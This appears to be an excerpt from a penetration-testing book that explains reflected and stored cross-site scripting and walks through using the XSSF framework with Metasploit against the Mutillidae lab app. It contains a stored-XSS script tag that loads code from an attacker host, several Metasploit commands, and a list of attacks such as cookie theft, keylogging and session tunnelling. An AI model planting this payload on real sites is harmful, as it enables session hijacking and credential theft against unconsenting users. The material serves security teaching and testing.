Cross-Site Scripting (XSS) vulnerabilities are the most reportedly exploitable vulnerabilities found in websites. It is estimated that they are present in nature due to lack of input data sanitization.
An XSS attack involves three parties: an attacker, a victim, and a vulnerable website or web application. The attack hinges on the fact that the vulnerable website has a script that returns user input in an HTML page without first sanitizing that input. This allows the attacker to input JavaScript code, which is executed by the victim's browser. As a result, it is possible to form links to the vulnerable site where one of the parameters consists of malicious JavaScript code. The JavaScript code will be executed by the victim's browser in the vulnerable website's context, granting the attacker access to the victim's cookies for the vulnerable website.
There are at least two primary types of XSS vulnerabilities: nonpersistent and persistent.
The most common type is nonpersistent or reflected vulnerabilities. These occur when the data provided by the client is used immediately by the server to display a response. An attack of this vulnerability can occur via email or a third-party website providing a URL that appears to reference a trusted website but contains the XSS attack code. If the trusted site is vulnerable to this particular attack, executing the link can cause the victim's browser to execute a hostile script that may lead to a compromise.
Persistent (stored) XSS vulnerabilities occur when the data provided by the attacker is saved by the server and then is permanently displayed on trusted web pages to other users during the course of their browsing. This commonly occurs with online message boards and blogs that allow users to post HTML-formatted messages. An attacker can place a hostile script on the web page that is not visible to incoming users, but which compromises visitors who access the affected pages.
Several tools exist on Kali Linux to find XSS vulnerabilities, including xsser and various vulnerability scanners. However, there are some tools that allow a tester to fully exploit an XSS vulnerability, demonstrating the gravity of the weakness.
The Cross-Site Scripting Framework (XSSF) is a multiplatform security tool that exploits XSS vulnerabilities to create a communication channel with the target, supporting attack modules that include the following:
- Conducting reconnaissance of a target browser (fingerprinting and previously visited URLs), the target host (detecting virtual machines, getting system info, registry keys, and wireless keys), and the internal network.
- Sending an alert message popup to the target. This simple attack can be used to demonstrate the XSS vulnerability; however, more complex alerts can mimic logon prompts and capture user authentication credentials.
- Stealing cookies that enable an attacker to impersonate the target.
- Redirecting the target to view a different web page. A hostile web page may automatically download an exploit onto the target system.
- Loading PDF files or Java applets onto the target, or stealing data such as SD card contents from Android mobile devices.
- Launching Metasploit attacks, including browser_autopwn, as well as denial-of-service attacks.
- Launching social engineering attacks, including autocomplete theft, clickjacking, Clippy, fake flash updates, phishing, and tabnabbing.
In addition, the XSSF Tunnel function allows an attacker to impersonate the victim and browse websites using their credentials and session. This can be an effective method to access an internal corporate intranet.
To use XSSF, it must be installed and configured to support an attack using the following steps:
- Download the tool from: https://github.com/PacktPublishing/Mastering-Kali-Linux-for-Advanced-Penetration-Testing-Third-Edition/blob/master/Chapter%2008/XSSF-3.0.zip.
- Unzip the download file by issuing the unzip XSSF-3.0 command.
- Using file explorer, move all the folders inside XSSF-3.0 to /usr/share/metasploit-framework/.

- Make sure you don't replace the files and folders. You must select Merge as shown in the following screenshot:
- From the Metasploit framework console, load the XSSF plugin using load xssf and followed by the xssf_urls command, as shown in the following screenshot:


- We'll use the vulnerable web application, Mutillidae, to demonstrate the XSSF. Once Mutillidae is opened, navigate to the blog page as shown in the following screenshot:

- To launch the attack against the target client, do not enter a regular posting into the blog. Instead, enter script elements that contain the target URL and port:
<script src="http://<ip>:8888/loop?interval=5"></script>
- The following screenshot shows the placement of the attack code on the target website's blog page:

When this is entered and the victim clicks on Save Blog Entry, their system will be compromised. From the Metasploit framework console, the tester can get information about each victim using the xssf_victimsand xssf_information commands. On executing the xssf_victims command, information about each victim is displayed, as shown in the following screenshot:

The XSSF includes 33 different auxiliaries in Metasploit specific to the browser, operating system, and devices as shown in the following screenshot. This allows the attackers to perform variety of attack based on the victim:
The most common XSS attack at this point is to send a brief and relatively innocuous message or alert to the client. Using the Metasploit framework, this can be achieved relatively simply by entering the following commands:
msf> use auxiliary/xssf/public/misc/alert msf auxiliary(alert) > show options
After reviewing the options, an alert can be rapidly sent from the command line, as shown in the following screenshot:

Generally, most testers and their clients validate cross-site scripting using such simple alert messages. This proves that a vulnerability exists.
However, simple alerts lack emotional impact. Frequently, they identify a real vulnerability, but the client does not respond and mediate the vulnerability because alert messages are not perceived to be a significant threat. Fortunately, XSSF allows testers to up the ante and demonstrate more sophisticated and dangerous attacks.
XSSF can be used to steal cookies, act as a keylogger, perform Cross site request forgery (CSRF), redirection attacks, and also capture webcam pictures if the victim has one. However, similar attacks can be achieved by BeEF.
